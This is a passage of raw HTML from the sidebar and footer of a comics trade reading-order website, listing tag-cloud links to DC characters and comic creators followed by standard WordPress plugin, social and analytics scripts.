	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	<div class="grofile-hash-map-554ca87b17de8dd34fa3086764c71611">
	</div>
	<div class="grofile-hash-map-38169211ea41df7072e7e961da1296f1">
	</div>
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'238',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '238' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
